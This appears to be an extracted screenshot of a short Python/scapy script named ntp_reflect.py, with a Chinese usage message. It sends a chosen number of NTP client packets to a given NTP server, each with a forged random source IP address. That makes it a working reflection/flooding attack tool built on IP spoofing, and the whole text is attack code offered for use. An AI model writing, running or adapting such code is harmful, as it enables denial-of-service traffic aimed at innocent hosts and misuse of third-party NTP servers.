 1 #!/usr/bin/python
2 #coding:utf-8
3
4 from scapy.all import *
5 import random
6
7 if len(sys.argv) != 3:
8     print("参数错误，用法如下：")
9     print("python ntp_reflect.py [ntp_server_IP] [num]")
10     sys.exit()
11 ntp_server = sys.argv[1]
12 num = int(sys.argv[2])
13 print("NTP reflect start,press Ctrl+C to stop.")
14 for i in range(num):
15     ip = str(random.randint(1,200))+'.'+str(random.randint(1,200))+'.'+str(random.randint
(1,200))+'.'+str(random.randint(1,200))
16     send(IP(dst=ntp_server, src=ip)/UDP(sport=123)/NTP(leap=3,version=4, mode=3))
17     print(ip+' successful!')